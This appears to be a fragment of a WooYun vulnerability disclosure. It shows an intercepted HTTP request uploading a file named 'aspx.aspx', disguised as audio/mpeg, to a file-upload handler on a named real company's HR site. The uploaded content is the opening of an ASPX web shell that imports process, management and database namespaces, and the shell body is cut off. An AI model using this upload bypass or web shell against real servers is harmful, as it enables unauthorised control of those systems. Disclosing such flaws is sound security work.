 Original request Edited request Response
Raw Params Headers Hex
POST /fileupload/File.ashx HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://hr.supcon.com/fileupload/FileUpload.htm
Accept-Language: zh-Hans-CN,zh-Hans;q=0.8,en-US;q=0.5,en;q=0.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: multipart/form-data; boundary=---------------------------7dfada208ea
Accept-Encoding: gzip, deflate
Content-Length: 113026
DNT: 1
Host: hr.supcon.com
Pragma: no-cache
-----------------------------7dfada208ea
Content-Disposition: form-data; name=""; filename="aspx.aspx"
Content-Type: audio/mpeg
<%@ Page Language="C#" Debug="false" trace="false" validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.IO.Compression"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
<%@ import Namespace="System.Data.OleDb"%>
<%@ import Namespace="System.Data.Common"%>
<%@ Import Namespace="System.Data.SqlClient"%>
<%@ import Namespace="System.Management"%>
www.wooyun.org